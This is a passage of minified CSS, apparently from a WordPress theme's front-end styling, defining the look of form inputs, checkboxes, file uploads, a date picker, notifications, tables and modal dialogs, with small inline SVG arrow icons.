.tdb-s-form-group:not(.tdb-s-fg-error) .tdb-s-form-select-wrap .tdb-s-form-input[readonly]+.tdb-s-form-select-icon,body div .tdb-s-form-group:not(.tdb-s-fg-error) .tdb-s-form-select-wrap .tdb-s-form-input:disabled+.tdb-s-form-select-icon{fill:#BEBEBE}body div .tdb-s-form-select-wrap .select2-hidden-accessible{display:none}body div .tdb-s-form-select-wrap .select2-selection{display:flex;align-items:center;padding:5px 15px 6px;width:100%;min-height:44px;height:auto;font-size:1em;line-height:1.3;font-weight:600;color:#444;border:2px solid #D7D8DE;border-radius:5px;outline:3px solid transparent;cursor:pointer;transition:border-color 0.2s ease-in-out,color 0.2s ease-in-out,outline-color 0.2s ease-in-out}body div .tdb-s-form-group:not(.tdb-s-fg-error) .select2-container--open .select2-selection{border-color:#0489FC!important;outline-width:3px;outline-style:solid;outline-color:rgba(4,137,252,.1)}body div .tdb-s-fg-error .tdb-s-form-select-wrap .select2-selection{border-color:#FF0000!important;outline:3px solid rgba(255,0,0,.1)}body div .tdb-s-form-check input{display:none}body div .tdb-s-form-check label{display:flex;align-items:flex-start;position:relative;top:1px;cursor:pointer}body div .tdb-s-form-check .tdb-s-fc-check{position:relative;margin-right:10px;width:19px;height:19px;background-color:#fff;border:2px solid #D7D8DE;outline:3px solid transparent;transition:border-color 0.2s ease-in-out,outline-color 0.2s ease-in-out;cursor:pointer}body div .tdb-s-form-check .tdb-s-fc-check:after{content:'';position:absolute;top:3px;left:3px;width:9px;height:9px;background-color:#0489FC;opacity:0;transition:opacity 0.2s ease-in-out}body div .tdb-s-form-check .tdb-s-fc-title{flex:1;font-size:1em;line-height:1.3;font-weight:600;word-break:break-all;color:#444;cursor:pointer}body div .tdb-s-form-check input[type=checkbox]+.tdb-s-fc-check{border-radius:5px}body div .tdb-s-form-check input[type=checkbox]+.tdb-s-fc-check:after{border-radius:3px}body div .tdb-s-form-check input[type=radio]+.tdb-s-fc-check,body div .tdb-s-form-check input[type=radio]+.tdb-s-fc-check:after{border-radius:100%}body div .tdb-s-form-check input:checked+.tdb-s-fc-check{border-color:#0489FC;outline-color:rgba(4,137,252,.1)}body div .tdb-s-form-check input:checked+.tdb-s-fc-check:after{opacity:1}body div .tdb-s-form-check input[disabled]+.tdb-s-fc-check,body div .tdb-s-form-check input[disabled]+.tdb-s-fc-check+.tdb-s-fc-title{pointer-events:none}body div .tdb-s-form-check input[disabled]+.tdb-s-fc-check{border-color:#E8E9EC}body div .tdb-s-form-check input[disabled]+.tdb-s-fc-check+.tdb-s-fc-title{color:#BEBEBE}body div .tdb-s-form-check input[disabled]:checked+.tdb-s-fc-check{outline-color:rgba(4,137,252,.08)}body div .tdb-s-form-check input[disabled]:checked+.tdb-s-fc-check:after{background-color:#9ACFFD}body div .tdb-s-form-checkboxes-wrap{display:flex;flex-wrap:wrap;margin-left:-13px;margin-right:-13px}body div .tdb-s-form-checkboxes-wrap .tdb-s-form-check{margin-bottom:7px;padding-left:13px;padding-right:13px}body div .tdb-s-form-checkboxes-wrap .tdb-s-form-check:last-child{margin-bottom:0}body div .tdb-s-form-btn input{display:none}body div .tdb-s-form-btn input:checked+.tdb-s-fb-btn{background-color:#0489FC;color:#fff;border-color:#0489FC}body div .tdb-s-form-btn input:checked+.tdb-s-fb-btn:hover,body div .tdb-s-form-btn input:checked+.tdb-s-fb-btn:active{background-color:#152BF7;border-color:#152BF7}body div .tdb-s-form-btn input:checked+.tdb-s-fb-btn:active:not(:disabled){outline-color:rgba(21,43,247,.2)}body div .tdb-s-form-btn .tdb-s-fb-label{display:flex;cursor:pointer}body div .tdb-s-form-btn .tdb-s-fb-btn{pointer-events:none}body div .tdb-s-form-btns-wrap{display:flex;flex-wrap:wrap;flex-direction:column}body div .tdb-s-form-btns-wrap .tdb-s-form-btn{margin-bottom:7px}body div .tdb-s-form-btns-wrap .tdb-s-form-btn:last-child{margin-bottom:0}body div .tdb-s-form-file{display:block;position:relative}body div .tdb-s-form-file[data-file-type="document"],body div .tdb-s-form-file:not([data-file-type="document"]):not(.tdb-s-form-file-previewing){width:100%;padding-bottom:142px}body div .tdb-s-form-file .tdb-s-btn{min-width:auto;padding:8px 10px 12px}body div .tdb-s-form-file .tdb-s-btn:active:not(:disabled){outline-color:transparent}body div .tdb-s-form-file .tdb-s-btn svg{margin-right:0;width:14px}body div .tdb-s-form-file .tdb-s-btn:not(.tdb-s-ffp-remove) svg,body div .tdb-s-form-file .tdb-s-btn:not(.tdb-s-ffp-remove) svg *{fill:#fff}body div .tdb-s-form-file-box .tdb-s-btn,body div .tdb-s-form-file-preview-image .tdb-s-btn,body div .tdb-s-form-file-preview-video .tdb-s-btn{position:absolute;right:15px}body div .tdb-s-form-file-box .tdb-s-btn,body div .tdb-s-form-file-preview-image .tdb-s-btn{bottom:15px}body div .tdb-s-form-file-preview-video .tdb-s-btn{top:15px}body div .tdb-s-form-file-box{display:flex;flex-direction:column;align-items:center;justify-content:center;position:absolute;top:0;left:0;width:100%;height:100%;padding:0 15px;font-size:1em;line-height:1.3;font-weight:600;color:#444;border:2px solid #D7D8DE;border-radius:5px;outline:3px solid transparent;transition:border-color 0.2s ease-in-out,color 0.2s ease-in-out,outline-color 0.2s ease-in-out}body div .tdb-s-ffu-ico{width:40px;margin-bottom:10px;stroke:#bfbfbf;transition:stroke 0.2s ease-in-out}body div .tdb-s-ffu-txt{text-align:center}body div .tdb-s-form-file-preview-image{position:relative}body div .tdb-s-form-file-preview-image .tdb-s-ffip-img{padding-bottom:30%;background-color:#eee;border-radius:5px;background-size:cover;background-position:center}body div .tdb-s-form-file-preview-audio{display:flex;align-items:center;min-height:54px}body div .tdb-s-form-file-preview-audio audio{flex:1;margin-right:26px}body div .tdb-s-form-file-preview-video{min-height:54px}body div .tdb-s-form-file-preview-video video{width:100%;border-radius:5px}body div .tdb-s-form-file-upload .tdb-s-ffu-ico{pointer-events:none}body div .tdb-s-form-file-input{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;cursor:pointer}body div .tdb-s-form-file-disabled{pointer-events:none;opacity:.6}body div .tdb-s-form-file:hover .tdb-s-form-file-upload,body div .tdb-s-form-file.tdb-s-form-file-dragover .tdb-s-form-file-upload{border-color:#0489FC;outline-color:rgba(4,137,252,.1);color:#0489FC}body div .tdb-s-form-file:hover .tdb-s-form-file-upload .tdb-s-ffu-ico,body div .tdb-s-form-file.tdb-s-form-file-dragover .tdb-s-form-file-upload .tdb-s-ffu-ico{stroke:#0489FC}body div .tdb-s-fg-error .tdb-s-form-file .tdb-s-form-file-upload{border-color:#FF0000!important;outline:3px solid rgba(255,0,0,.1)}body div .tdb-s-form-file-previewing .tdb-s-form-file-upload{display:none}body div .tdb-s-form-wpeditor{border:2px solid #D7D8DE;border-radius:5px;outline:3px solid transparent;transition:border-color 0.2s ease-in-out,color 0.2s ease-in-out,outline-color 0.2s ease-in-out}body div .tdb-s-form-wpeditor .mce-panel{background-color:transparent}body div .tdb-s-form-wpeditor .mce-toolbar .mce-btn-group .mce-btn:not(.mce-listbox):focus,body div .tdb-s-form-wpeditor .mce-toolbar .mce-btn-group .mce-btn:not(.mce-listbox):hover,body div .tdb-s-form-wpeditor .mce-toolbar .mce-btn-group .mce-btn:not(.mce-listbox).mce-active,body div .tdb-s-form-wpeditor .mce-toolbar .mce-btn-group .mce-btn:not(.mce-listbox):active,body div .tdb-s-form-wpeditor .qt-dfw:focus,body div .tdb-s-form-wpeditor .qt-dfw:hover,body div .tdb-s-form-wpeditor .qt-dfw.active,body div .tdb-s-form-wpeditor .wp-core-ui .button,body div .tdb-s-form-wpeditor .wp-core-ui .button-secondary{background-color:#fff;box-shadow:none;border-color:#e7e6e6}body div .tdb-s-form-wpeditor .wp-core-ui .button,body div .tdb-s-form-wpeditor .wp-core-ui .button-secondary{color:#50575e}body div .tdb-s-form-wpeditor .mce-toolbar .mce-btn-group .mce-btn.mce-listbox{border-color:#e7e6e6;box-shadow:none}body div .tdb-s-form-wpeditor .wp-editor-tools{display:flex;align-items:center;background-color:#f5f5f5;margin:6px 6px 0;padding:7px 9px 4px;border-radius:4px 4px 0 0}body div .tdb-s-form-wpeditor .wp-editor-tabs{display:flex;align-items:center;margin-left:auto}body div .tdb-s-form-wpeditor .wp-switch-editor{margin:0;padding:1px 7px 2px;background-color:transparent;text-transform:uppercase;font-size:11px;line-height:1;font-weight:500;border-width:1px;border-color:transparent;border-radius:4px}body div .tdb-s-form-wpeditor .switch-tmce{margin-right:3px}body div .tdb-s-form-wpeditor .wp-switch-editor:hover,body div .tdb-s-form-wpeditor .html-active .switch-html,body div .tdb-s-form-wpeditor .tmce-active .switch-tmce{border-color:#e7e6e6}body div .tdb-s-form-wpeditor .html-active .switch-html,body div .tdb-s-form-wpeditor .tmce-active .switch-tmce{background-color:#fff}body div .tdb-s-form-wpeditor .wp-editor-container{border:0}body div .tdb-s-form-wpeditor .wp-editor-container{width:calc(100% - 12px)!important;margin:0 6px 6px}body div .tdb-s-form-wpeditor .mce-tinymce{border:0!important}body div .tdb-s-form-wpeditor .mce-top-part:before{display:none}body div .tdb-s-form-wpeditor .quicktags-toolbar{padding:5px 7px;border-bottom:0}body div .tdb-s-form-wpeditor .mce-toolbar-grp{background-color:#f5f5f5;border-bottom:0;border-radius:0 0 4px 4px}body div .tdb-s-form-wpeditor .mce-toolbar-grp>div{padding:5px 7px}body div .tdb-s-form-wpeditor .mce-statusbar{border-top:none}body div .tdb-s-form-wpeditor-disabled{pointer-events:none;opacity:.6}body div .tdb-s-fg-error .tdb-s-form-wpeditor{border-color:#FF0000!important;outline:3px solid rgba(255,0,0,.1)}body div .tdb-s-form-datepicker:focus{border-color:#0489FC!important;outline-width:3px;outline-style:solid;outline-color:rgba(4,137,252,.1)}body div .tdb-s-form-group{position:relative;width:100%;padding:0 13px}body div .tdb-s-form-group:not(:last-child){margin-bottom:28px}body div .tdb-s-form-group-sm .tdb-s-form-label{font-size:.857em;margin-bottom:6px}body div .tdb-s-form-group-sm .tdb-s-form-input{padding:0 10px 2px;height:36px;min-height:36px;font-size:.929em}body div .tdb-s-form-group-sm textarea.tdb-s-form-input{min-height:76px;padding-top:6px;padding-bottom:6px;line-height:1.5}body div .tdb-s-form-group-sm .tdb-s-form-select-wrap .select2-selection{height:36px;font-size:.929em}body div .tdb-s-form-group-sm .tdb-s-form-check .tdb-s-fc-check{width:17px;height:17px}body div .tdb-s-form-group-sm .tdb-s-form-check .tdb-s-fc-check:after{top:2px;left:2px}body div .tdb-s-form-group-sm .tdb-s-form-check .tdb-s-fc-title{font-size:13px;line-height:1.2}body div .tdb-s-fg-error .tdb-s-form-input,body div .tdb-s-fg-error .tdb-s-form-input:focus:not([readonly]){border-color:#FF0000!important;outline:3px solid rgba(255,0,0,.1)}body div .tdb-s-fg-error-msg{position:absolute;top:calc(100% + 3px);left:0;width:100%;padding:0 13px;font-size:.786em;line-height:1.3;color:#FF3838}body div .tdb-s-form-content .tdb-s-notif{margin-top:32px}body div .tdb-s-form-footer{display:flex;align-items:center;margin-top:40px}body div .tdb-s-form-footer .tdb-s-btn{margin-right:26px}body div .tdb-s-form-footer .tdb-s-btn:last-of-type{margin-right:0}body>.select2-container,body .tdb-s-select2.select2-dropdown,body .tdb-s-select2 .select2-search,body .tdb-s-select2 .select2-results{display:block}body>.select2-container{z-index:10005}body.admin-bar .tdb-s-select2.select2-dropdown{margin-top:36px}body .tdb-s-select2.select2-dropdown{margin-top:4px;background-color:#fff;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:14px;border:2px solid #D7D8DE;border-radius:5px;outline-width:3px;outline-style:solid;outline-color:rgba(215,216,222,.18)}body .tdb-s-select2 .select2-search{padding:6px}body .tdb-s-select2 .select2-search__field{padding:0 10px 2px;width:100%;height:36px;min-height:36px;font-size:.929em;line-height:1.3;font-weight:600;color:#444;border:2px solid #D7D8DE;border-radius:5px;outline:3px solid transparent;box-shadow:none;transition:border-color 0.2s ease-in-out,color 0.2s ease-in-out,outline-color 0.2s ease-in-out;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:border-box}body .tdb-s-select2 .select2-results__options{list-style-type:none;margin:0;padding:0 0 4px;max-height:277px;font-size:.929em;font-weight:600;color:#444;overflow-y:auto}body .tdb-s-select2 .select2-results__options li{margin:0;padding:2px 10px 4px;cursor:pointer}body .tdb-s-select2 .select2-results__options li:hover{background-color:#F8F8F8}body .tdb-s-datepicker-control{padding:14px;width:279px;background-color:#fff;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:11px;color:#444;line-height:1;font-weight:600;border:2px solid #D7D8DE;border-radius:5px;box-shadow:0 2px 4px 0 rgba(0,0,0,.12)}body .tdb-s-datepicker-control:before,body .tdb-s-datepicker-control:after{display:none}body .tdb-s-datepicker-control select,body .tdb-s-datepicker-control input{padding:0 17px 1px 8px!important;min-height:29px;background-color:#fff;font-size:inherit!important;font-weight:inherit!important;color:inherit!important;border:2px solid rgba(215,216,222,.5)!important;border-radius:5px!important;outline:3px solid transparent!important;transition:border-color 0.2s ease-in-out,outline 0.2s ease-in-out;-webkit-appearance:none!important}body .tdb-s-datepicker-control select:focus,body .tdb-s-datepicker-control input:focus{box-shadow:none;border-color:#D7D8DE!important;outline-color:rgba(215,216,222,.2)!important}body .tdb-s-datepicker-control select,body .tdb-s-datepicker-control select:focus,body .tdb-s-datepicker-control select:hover{background:#fff url('data:image/svg+xml; utf8, <svg xmlns="http://www.w3.org/2000/svg" width="6.794" height="9.822" viewBox="0 0 6.794 9.822"><g transform="translate(6.294 0.5) rotate(90)"><path d="M0,6.294a.5.5,0,0,1-.324-.12.5.5,0,0,1-.056-.7L1.816,2.9-.38.325a.5.5,0,0,1,.056-.7.5.5,0,0,1,.7.056l2.473,2.9a.5.5,0,0,1,0,.649L.38,6.118A.5.5,0,0,1,0,6.294Z" transform="translate(6.349 0)" fill="%23444"/><path d="M2.474,6.294a.5.5,0,0,1-.38-.175L-.38,3.221a.5.5,0,0,1,0-.649l2.473-2.9A.5.5,0,0,1,2.8-.38a.5.5,0,0,1,.056.7L.657,2.9l2.2,2.572a.5.5,0,0,1-.38.825Z" transform="translate(0 0)" fill="%23444"/></g></svg>') no-repeat right 8px center!important}body .tdb-s-datepicker-control .numInputWrapper:hover{background-color:transparent}body .tdb-s-datepicker-control .numInputWrapper span{display:flex;justify-content:center;right:8px;line-height:1;font-size:0;border:none}body .tdb-s-datepicker-control .numInputWrapper span:hover{background-color:transparent}body .tdb-s-datepicker-control .numInputWrapper span:after{position:relative;top:0;border:none}body .tdb-s-datepicker-control .numInputWrapper .arrowUp{align-items:flex-end;padding-bottom:1px}body .tdb-s-datepicker-control .numInputWrapper .arrowUp:after{content:url('data:image/svg+xml; utf8, <svg xmlns="http://www.w3.org/2000/svg" width="6.799" height="3.477" viewBox="0 0 6.799 3.477"><path id="Path_4" data-name="Path 4" d="M2.474,6.294a.5.5,0,0,1-.38-.175L-.38,3.221a.5.5,0,0,1,0-.649l2.473-2.9A.5.5,0,0,1,2.436-.5.5.5,0,0,1,2.8-.38a.5.5,0,0,1,.056.7L.657,2.9l2.2,2.572a.5.5,0,0,1-.38.825Z" transform="translate(6.297 0.5) rotate(90)" fill="%23444"/></svg>')}body .tdb-s-datepicker-control .numInputWrapper .arrowDown{align-items:flex-start;padding-top:2px}body .tdb-s-datepicker-control .numInputWrapper .arrowDown:after{content:url('data:image/svg+xml; utf8, <svg xmlns="http://www.w3.org/2000/svg" width="6.786" height="3.466" viewBox="0 0 6.786 3.466"><path id="Path_3" data-name="Path 3" d="M0,6.294a.5.5,0,0,1-.324-.12.5.5,0,0,1-.056-.7L1.816,2.9-.38.325a.5.5,0,0,1,.056-.7.5.5,0,0,1,.7.056l2.473,2.9a.5.5,0,0,1,0,.649L.38,6.118A.5.5,0,0,1,0,6.294Z" transform="translate(6.294 0.497) rotate(90)" fill="%23444"/></svg>')}body .tdb-s-datepicker-control input,body .tdb-s-datepicker-control input:focus,body .tdb-s-datepicker-control input:hover{background-color:#fff!important}body .tdb-s-datepicker-control .flatpickr-months,body .tdb-s-datepicker-control .flatpickr-month{color:inherit;overflow:visible}body .tdb-s-datepicker-control .flatpickr-months{display:flex;align-items:stretch;margin:0 -4px 10px}body .tdb-s-datepicker-control .flatpickr-prev-month,body .tdb-s-datepicker-control .flatpickr-month,body .tdb-s-datepicker-control .flatpickr-next-month{height:auto;padding:0 4px}body .tdb-s-datepicker-control .flatpickr-prev-month,body .tdb-s-datepicker-control .flatpickr-next-month{display:flex;align-items:stretch;position:relative;width:14.4%}body .tdb-s-datepicker-control .flatpickr-prev-month:before,body .tdb-s-datepicker-control .flatpickr-next-month:before{display:flex;align-items:center;justify-content:center;width:100%;padding-bottom:1px;border-radius:5px}body .tdb-s-datepicker-control .flatpickr-prev-month svg,body .tdb-s-datepicker-control .flatpickr-next-month svg{display:none}body .tdb-s-datepicker-control .flatpickr-prev-month:hover:before,body .tdb-s-datepicker-control .flatpickr-next-month:hover:before{background-color:rgba(4,137,252,.05)}body .tdb-s-datepicker-control .flatpickr-current-month{display:flex;position:relative;left:0;padding:0;width:100%;height:auto;font-size:inherit;font-weight:inherit}body .tdb-s-datepicker-control .flatpickr-current-month select,body .tdb-s-datepicker-control .flatpickr-current-month .numInputWrapper{width:50%}body .tdb-s-datepicker-control .flatpickr-current-month select{margin:0 4px 0 0}body .tdb-s-datepicker-control .flatpickr-current-month .numInputWrapper{margin-left:4px}body .tdb-s-datepicker-control .flatpickr-current-month .numInputWrapper:hover{background-color:transparent}body .tdb-s-datepicker-control .flatpickr-prev-month:before{content:url('data:image/svg+xml; utf8, <svg xmlns="http://www.w3.org/2000/svg" width="6" height="10" viewBox="0 0 6 10"><path d="M13,15a1,1,0,0,1-.707-.293l-4-4a1,1,0,0,1,0-1.414l4-4a1,1,0,0,1,1.414,1.414L10.414,10l3.293,3.293A1,1,0,0,1,13,15Z" transform="translate(-8 -5)" fill="%23878d93"/></svg>')}body .tdb-s-datepicker-control .flatpickr-prev-month:hover:before{content:url('data:image/svg+xml; utf8, <svg xmlns="http://www.w3.org/2000/svg" width="6" height="10" viewBox="0 0 6 10"><path d="M13,15a1,1,0,0,1-.707-.293l-4-4a1,1,0,0,1,0-1.414l4-4a1,1,0,0,1,1.414,1.414L10.414,10l3.293,3.293A1,1,0,0,1,13,15Z" transform="translate(-8 -5)" fill="%23152BF7"/></svg>')}body .tdb-s-datepicker-control .flatpickr-next-month:before{content:url('data:image/svg+xml; utf8, <svg xmlns="http://www.w3.org/2000/svg" width="6" height="10" viewBox="0 0 6 10"><path d="M13,15a1,1,0,0,1-.707-.293l-4-4a1,1,0,0,1,0-1.414l4-4a1,1,0,0,1,1.414,1.414L10.414,10l3.293,3.293A1,1,0,0,1,13,15Z" transform="translate(14 15) rotate(180)" fill="%23878d93"/></svg>')}body .tdb-s-datepicker-control .flatpickr-next-month:hover:before{content:url('data:image/svg+xml; utf8, <svg xmlns="http://www.w3.org/2000/svg" width="6" height="10" viewBox="0 0 6 10"><path d="M13,15a1,1,0,0,1-.707-.293l-4-4a1,1,0,0,1,0-1.414l4-4a1,1,0,0,1,1.414,1.414L10.414,10l3.293,3.293A1,1,0,0,1,13,15Z" transform="translate(14 15) rotate(180)" fill="%23152BF7"/></svg>')}body .tdb-s-datepicker-control .flatpickr-innerContainer,body .tdb-s-datepicker-control .flatpickr-weekdays{overflow:visible}body .tdb-s-datepicker-control .flatpickr-weekdays{position:relative;margin-bottom:8px;padding-bottom:1px}body .tdb-s-datepicker-control .flatpickr-weekdays:before{content:'';position:absolute;top:0;left:-14px;width:calc(100% + 28px);height:100%;background-color:rgba(4,137,252,.05);z-index:-1}body .tdb-s-datepicker-control .flatpickr-weekdaycontainer{margin-left:-4px;margin-right:-4px}body .tdb-s-datepicker-control .flatpickr-weekday{padding:0 4px;font-size:0;font-weight:inherit;color:inherit}body .tdb-s-datepicker-control .flatpickr-weekday:before{font-size:11px}body .tdb-s-datepicker-control .flatpickr-weekday:nth-child(1):before{content:'S'}body .tdb-s-datepicker-control .flatpickr-weekday:nth-child(2):before{content:'M'}body .tdb-s-datepicker-control .flatpickr-weekday:nth-child(3):before{content:'T'}body .tdb-s-datepicker-control .flatpickr-weekday:nth-child(4):before{content:'W'}body .tdb-s-datepicker-control .flatpickr-weekday:nth-child(5):before{content:'T'}body .tdb-s-datepicker-control .flatpickr-weekday:nth-child(6):before{content:'F'}body .tdb-s-datepicker-control .flatpickr-weekday:nth-child(7):before{content:'S'}body .tdb-s-datepicker-control .flatpickr-days,body .tdb-s-datepicker-control .dayContainer{width:100%}body .tdb-s-datepicker-control .dayContainer{row-gap:8px;width:auto;max-width:none;min-width:0;margin-left:-4px;margin-right:-4px}body .tdb-s-datepicker-control .flatpickr-day{display:flex;align-items:center;justify-content:center;position:relative;height:29px;padding:0 4px 1px;background:transparent!important;font-size:inherit;line-height:1;font-weight:inherit;color:inherit;border:none;border-radius:5px;transition:color 0.2s ease-in-out}body .tdb-s-datepicker-control .flatpickr-day:before{content:'';position:absolute;top:0;left:4px;width:calc(100% - 8px);height:100%;background-color:transparent;border-radius:5px;transition:background-color 0.2s ease-in-out;z-index:-1}body .tdb-s-datepicker-control .flatpickr-day.prevMonthDay,body .tdb-s-datepicker-control .flatpickr-day.nextMonthDay{opacity:.45}body .tdb-s-datepicker-control .flatpickr-day:not(.selected):not(.today):hover{color:#152BF7}body .tdb-s-datepicker-control .flatpickr-day:not(.selected):not(.today):hover:before{background-color:rgba(4,137,252,.05)}body .tdb-s-datepicker-control .flatpickr-day.today{color:#152BF7}body .tdb-s-datepicker-control .flatpickr-day.today:before{background-color:rgba(4,137,252,.1)}body .tdb-s-datepicker-control .flatpickr-day.selected{color:#fff}body .tdb-s-datepicker-control .flatpickr-day.selected:before{background-color:#0489FC}body .tdb-s-datepicker-control.hasTime .flatpickr-time,body .tdb-s-datepicker-control.hasTime .numInputWrapper{height:auto}body .tdb-s-datepicker-control.hasTime .flatpickr-time{align-items:stretch;margin:0 -4px 0;line-height:1;overflow:visible;border-top-color:#D7D8DE}body .tdb-s-datepicker-control.hasTime .flatpickr-time:first-child{border-top:0}body .tdb-s-datepicker-control.hasTime .flatpickr-innerContainer+.flatpickr-time{margin-top:8px;padding-top:8px}body .tdb-s-datepicker-control.hasTime .numInputWrapper,body .tdb-s-datepicker-control.hasTime .flatpickr-am-pm{padding:0 4px}body .tdb-s-datepicker-control.hasTime .flatpickr-am-pm{display:flex;align-items:center;justify-content:center;min-height:29px;position:relative;background-color:transparent!important;color:inherit}body .tdb-s-datepicker-control.hasTime .flatpickr-am-pm:before{content:'';position:absolute;top:0;left:4px;width:calc(100% - 8px);height:100%;background-color:transparent;transition:background-color 0.2s ease-in-out;border-radius:5px;z-index:-1}body .tdb-s-datepicker-control.hasTime .flatpickr-am-pm:hover{color:#152BF7}body .tdb-s-datepicker-control.hasTime .flatpickr-am-pm:hover:before{background-color:rgba(4,137,252,.05)}.tdb-s-notif{position:relative;padding:25px;border-radius:3px}.tdb-s-notif,.tdb-s-notif *:not(.tdb-s-btn){font-size:1em;line-height:1.4}.tdb-s-notif b{font-weight:600}.tdb-s-notif-descr:not(:last-child){margin-bottom:6px}.tdb-s-notif-list{list-style-type:none;margin:0}.tdb-s-notif-list:not(:last-child){margin:0 0 10px}.tdb-s-notif-list li{margin-left:0!important}.tdb-s-notif-list li:not(:last-child){margin-bottom:6px}.tdb-s-notif-list li:last-child{margin-bottom:0}.tdb-s-notif-info,.tdb-s-notif-notice{background-color:rgba(89,98,107,.08);color:#59626B}.tdb-s-notif-success{background-color:rgba(38,98,28,.1);color:#26621c}.tdb-s-notif-warning{background-color:rgba(215,133,0,.12);color:#d78500}.tdb-s-notif-error{background-color:rgba(255,56,56,.12);color:#ff3838}.tdb-s-notif-xsm{padding:10px 15px}.tdb-s-notif-xsm,.tdb-s-notif-xsm *:not(.tdb-s-btn){font-size:.929em;line-height:1.4}.tdb-s-notif-sm{padding:18px}.tdb-s-notif-sm,.tdb-s-notif-sm *:not(.tdb-s-btn){font-size:.929em;line-height:1.4}.tdb-s-notif-xxsm{padding:5px 10px 6px}.tdb-s-notif-xxsm,.tdb-s-notif-xxsm *:not(.tdb-s-btn){font-size:.857em;line-height:1.3}.tdb-s-table{width:100%;border:none;border-collapse:collapse;border-spacing:0}@media (max-width:1018px){.tdb-s-table{display:block}}@media (max-width:1018px){.tdb-s-table-row{display:block}}.tdb-s-table-col{position:relative;padding:0;border:none}@media (min-width:1019px){.tdb-s-table-col:first-child{padding-left:10px}.tdb-s-table-col:not(:last-child):not(.tdb-s-table-col-expand){padding-right:15px}.tdb-s-table-col:last-child{padding-right:10px}}@media (max-width:1018px){.tdb-s-table-col{display:flex;align-items:baseline;width:100%}}.tdb-s-table-col-label{min-width:35%;max-width:35%;margin-right:10px;padding-right:10px;color:#555D66}@media (min-width:1019px){.tdb-s-table-col-label{display:none}}.tdb-s-table-header{font-size:.857em;line-height:1;font-weight:600;text-align:left;color:#555D66;border-bottom:2px solid #D7D8DE}@media (max-width:1018px){.tdb-s-table-header{display:none}}.tdb-s-table-header .tdb-s-table-col{padding-bottom:15px}.tdb-s-table-col-order{display:flex;align-items:center;justify-content:space-between;cursor:pointer}.tdb-s-table-col-order-icons{display:flex;flex-direction:column;position:relative;top:1px;margin-left:10px}.tdb-s-table-col-order-icons svg{fill:#555D66;line-height:0;opacity:.3}.tdb-s-table-col-order-icons svg:nth-child(1){margin-bottom:2px}[data-order="ASC"] .tdb-s-table-col-order-icons svg:nth-child(1){opacity:1}[data-order="ASC"] .tdb-s-table-col-order-icons svg:nth-child(2){opacity:.3}[data-order="DESC"] .tdb-s-table-col-order-icons svg:nth-child(1){opacity:.3}[data-order="DESC"] .tdb-s-table-col-order-icons svg:nth-child(2){opacity:1}.tdb-s-table-body{font-size:.929em;line-height:1;font-weight:600;color:#1D2327}@media (max-width:1018px){.tdb-s-table-body{display:block}}.tdb-s-table-body .tdb-s-table-row:not(:last-child){border-bottom:1px solid #EBEBEB}.tdb-s-table-body .tdb-s-table-row.tdb-s-table-row-active,.tdb-s-table-body .tdb-s-table-row:hover{background-color:#F8F8F8}@media (max-width:1018px){.tdb-s-table-body .tdb-s-table-row{padding:15px 10px}}@media (min-width:1019px){.tdb-s-table-body .tdb-s-table-col{padding-top:12px;padding-bottom:15px}}@media (max-width:1018px){.tdb-s-table-body .tdb-s-table-col{padding-top:7px;padding-bottom:7px}}.tdb-s-table-options-toggle{position:relative;top:1px;fill:#878d93;transition:fill 0.2s ease-in-out}@media (max-width:1018px){.tdb-s-table-options-toggle{display:none}}.tdb-s-table-options-list{display:flex}@media (min-width:1019px){.tdb-s-table-options-list{flex-direction:column;align-items:flex-start;position:absolute;top:6px;right:100%;min-width:130px;padding:8px 10px 9px;background-color:#fff;border-radius:2px;box-shadow:0 0 4px rgba(0,0,0,.12);opacity:0;visibility:hidden;pointer-events:none;transition:opacity 0.2s ease-in-out;z-index:100;cursor:default}}@media (max-width:1018px){.tdb-s-table-options-list{align-items:center;justify-content:center;width:100%}}@media (min-width:1019px){.tdb-s-table-col-options{padding-left:10px;text-align:center;cursor:pointer}.tdb-s-table-col-options:hover .tdb-s-table-options-toggle{fill:#000}.tdb-s-table-col-options:hover .tdb-s-table-options-list{opacity:1;visibility:visible;pointer-events:auto}}@media (max-width:1018px){.tdb-s-table-col-options{padding-top:17px}}.tdb-s-table-col-options .tdb-s-tol-item{font-size:.786em;line-height:1.2;font-weight:600;color:#555D66;cursor:pointer}.tdb-s-table-col-options .tdb-s-tol-item:hover{color:#000}@media (min-width:1019px){.tdb-s-table-col-options .tdb-s-tol-item:not(:last-child){margin-bottom:8px}}@media (max-width:1018px){.tdb-s-table-col-options .tdb-s-tol-item:not(:last-child){margin-right:12px}}.tdb-s-table-col-options .tdb-s-tol-item-red{color:#FF6161}.tdb-s-table-col-options .tdb-s-tol-item-red:hover{color:red}.tdb-s-tol-sep{background-color:#EBEBEB;width:100%;height:1px;margin-top:1px;margin-bottom:8px}@media (max-width:1018px){.tdb-s-tol-sep{display:none}}.tdb-s-modal-wrap,.tdb-s-modal-bg{top:0;left:0;width:100%;height:100%;opacity:0;transition:opacity 0.2s ease-in}.tdb-s-modal-wrap{position:fixed;display:flex;align-items:center;justify-content:center;padding:30px 20px;pointer-events:none;z-index:10000}@media (min-width:783px){.admin-bar .tdb-s-modal-wrap{padding-top:62px}}@media (max-width:782px){.admin-bar .tdb-s-modal-wrap{padding-top:76px}}.tdb-s-modal-bg{position:absolute;background-color:rgba(107,114,128,.75)}.tdb-s-modal{display:flex;flex-direction:column;background-color:#fff;min-width:400px;max-width:650px;max-height:100%;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:14px;box-shadow:0 2px 4px 0 rgba(0,0,0,.12);border-radius:3px;opacity:0;transform:scale(.95);transition:opacity 0.2s ease-in,transform 0.2s ease-in;z-index:1}@media (max-width:767px){.tdb-s-modal{min-width:0}}.tdb-s-modal-header,.tdb-s-modal-footer{display:flex;align-items:center}.tdb-s-modal-header{padding:19px 25px 16px;border-bottom:1px solid #EBEBEB}.tdb-s-modal-header .tdb-s-modal-close{margin-left:auto;fill:#878d93;cursor:pointer;transition:transform 0.2s ease-in-out,fill 0.2s ease-in-out}.tdb-s-modal-header .tdb-s-modal-close:hover{fill:#000;transform:rotate(90deg)}body 